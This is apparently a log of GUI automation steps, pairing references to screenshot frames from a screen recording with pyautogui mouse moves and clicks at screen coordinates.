
pyautogui.moveTo(37, 165)

pyautogui.click(49, 181)

pyautogui.click(48, 182)

pyautogui.moveTo(552, 333)

pyautogui.click(41, 197)

pyautogui.moveTo(629, 374)

pyautogui.moveTo(297, 293)

pyautogui.moveTo(36, 165)

pyautogui.click(37, 165)

pyautogui.moveTo(505, 268)

pyautogui.moveTo(296, 366)

pyautogui.doubleClick(468, 326)

pyautogui.click(425, 325)

pyautogui.moveTo(549, 297)

pyautogui.moveTo(528, 312)
